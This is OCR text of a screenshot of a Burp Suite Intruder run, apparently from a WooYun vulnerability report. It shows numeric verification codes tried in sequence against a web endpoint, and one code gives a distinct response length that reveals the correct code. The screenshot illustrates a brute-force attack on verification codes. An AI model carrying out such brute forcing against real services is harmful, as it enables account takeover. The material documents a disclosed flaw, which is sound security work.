 intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
995 719116 200 260
996 719117 200 260
997 719118 200 260
998 719119 200 260
999 719120 200 260
1000 719121 200 260
1001 719122 200 212
1002 719123 200 260
1003 719124 200 260
1004 719125 200 260
1005 719126 200 260
1006 719127 200 260
1007 719128 200 260
1008 719129 200 260
1009 719130 200 260
1010 719131 200 260
1011 719132 200 260
request response
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 05 Feb 2013 06:16:40 GMT
Content-Type: application/json;charset=utf-8
Transfer-Encoding: chunked
Set-Cookie: pra=real_web_2; Path=/
Connection: close
{"recode":0}
正确验证码的返回结果
验证码：719122
+ < > 0 matches
1995 of 2001
www.wooyun.org